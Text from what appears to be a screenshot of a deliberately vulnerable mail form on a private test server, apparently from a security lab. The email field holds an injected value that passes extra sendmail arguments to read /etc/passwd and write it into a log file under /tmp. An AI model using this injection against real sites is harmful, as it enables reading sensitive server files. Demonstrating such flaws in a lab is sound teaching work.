 10.5.0.253:8022/test.php
Vulnerable mail form
Your name:
admin
Your email:
123@456 -C/etc/passwd -X/tmp/456
Your message:
test
Send email